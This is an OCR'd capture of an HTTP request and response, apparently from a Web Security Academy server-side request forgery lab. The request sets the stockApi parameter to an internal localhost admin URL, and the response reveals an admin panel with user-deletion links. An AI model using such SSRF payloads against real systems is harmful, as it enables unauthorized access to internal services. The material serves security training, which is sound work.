 POST /product/stock HTTP/2
Host: 0a6200f704eb27f4802d85dd00b30010.web-security-academy.net
Cookie: session=T5Xx5fFkMx7BLpHtru6BqlLpwQtwoti5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a6200f704eb27f4802d85dd00b30010.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: https://0a6200f704eb27f4802d85dd00b30010.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=http://localhost/admin&storeId=1
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>